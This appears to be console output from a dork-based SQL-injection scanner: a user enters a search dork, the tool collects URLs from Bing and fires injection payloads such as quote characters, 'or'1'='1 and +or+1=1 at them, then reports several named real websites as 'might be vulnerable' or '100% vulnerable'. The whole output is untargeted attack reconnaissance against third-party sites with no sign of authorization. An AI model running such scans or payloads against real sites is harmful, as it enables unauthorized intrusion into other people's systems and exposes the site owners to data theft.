 [1] Collected Urls
[2] By single Dork
[3] By single IP
What's ur choice 1 , 2 or 3 ? Press (9) to quit : 2
[>]Input The Dork : view_items.php?id=
[>]Input Bing.com pages number u wanna search for (at least 2) : 2
Number of extracted urls : 8
[>]Ok now,please Gentlemen have ur seat belts fastened,we're about 2 take off ^_* 100  %
[-+] This website might be vulnerable with this payload go and make sure manually : https://alkafeel.net/publications/view.php?id=2'
[-+] This website might be vulnerable with this payload go and make sure manually : https://alkafeel.net/publications/view.php?id=2"
[-+] This website might be vulnerable with this payload go and make sure manually : https://alkafeel.net/publications/view.php?id=2`
[-+] This website might be vulnerable with this payload go and make sure manually : https://alkafeel.net/publications/view.php?id=2/'/
[-+] This website might be vulnerable with this payload go and make sure manually : https://alkafeel.net/publications/view.php?id=2'||'asd'||'
[-+] This website might be vulnerable with this payload go and make sure manually : https://alkafeel.net/publications/view.php?id=2'or'1'='1
[-+] This website might be vulnerable with this payload go and make sure manually : https://alkafeel.net/publications/view.php?id=2+or+1=1
[-+] This website might be vulnerable with this payload go and make sure manually : https://alkafeel.net/publications/view.php?id=2'or''='
[-+] This website might be vulnerable with this payload go and make sure manually : https://alkafeel.net/publications/view.php?id=2)
[-+] This website might be vulnerable with this payload go and make sure manually : https://alkafeel.net/publications/view.php?id=2')
[-] This website seems not to be vulnerable with this payload :( : http://al-khaldi.com.sa/arabic/page.php?id=49'
[-] This website seems not to be vulnerable with this payload :( : http://al-khaldi.com.sa/arabic/page.php?id=49"
[-] This website seems not to be vulnerable with this payload :( : http://al-khaldi.com.sa/arabic/page.php?id=49`
[-] This website seems not to be vulnerable with this payload :( : http://al-khaldi.com.sa/arabic/page.php?id=49/'/
[-] This website seems not to be vulnerable with this payload :( : http://al-khaldi.com.sa/arabic/page.php?id=49'||'asd'||'
[-+] This website might be vulnerable with this payload go and make sure manually : http://al-khaldi.com.sa/arabic/page.php?id=49'or'1'='1
[-+] This website might be vulnerable with this payload go and make sure manually : http://al-khaldi.com.sa/arabic/page.php?id=49+or+1=1
[-+] This website might be vulnerable with this payload go and make sure manually : http://al-khaldi.com.sa/arabic/page.php?id=49'or''='
[-] This website seems not to be vulnerable with this payload :( : http://al-khaldi.com.sa/arabic/page.php?id=49)
[-] This website seems not to be vulnerable with this payload :( : http://al-khaldi.com.sa/arabic/page.php?id=49')
[+] This website is 100% vulnerable with this payload ^_^ : http://www.anzianiguitar.com/detail.php?id=129'
[+] This website is 100% vulnerable with this payload ^_^ : http://www.anzianiguitar.com/detail.php?id=129"
[+] This website is 100% vulnerable with this payload ^_^ : http://www.anzianiguitar.com/detail.php?id=129`
[+] This website is 100% vulnerable with this payload ^_^ : http://www.anzianiguitar.com/detail.php?id=129/'/
[+] This website is 100% vulnerable with this payload ^_^ : http://www.anzianiguitar.com/detail.php?id=129'||'asd'||'